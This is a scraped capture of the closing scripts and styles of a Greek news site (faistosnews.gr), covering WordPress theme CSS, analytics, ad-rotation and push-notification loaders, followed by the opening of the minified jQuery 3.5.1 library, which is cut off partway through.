h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
}
});
</script>
<!-- /AdRotate JS -->

<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'181110060',post:'11415',tz:'2',srv:'faistosnews.gr'} ]);
	_stq.push([ 'clickTrackerInit', '181110060', '11415' ]);
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKfi4Xgt3uMut8TRt_ZGTdokZnViSGVga-WmitJ7vaEK8y3YRjGFQEVs2RUHJjQ-AzOWE6Ys3cWaaFDilCQ6dRc','sw':'https://faistosnews.gr/newsite/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://faistosnews.gr/newsite/wp-includes/js/jquery/jquery.min.js?ver=3.5.1
body_size: 42194
content:
/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var 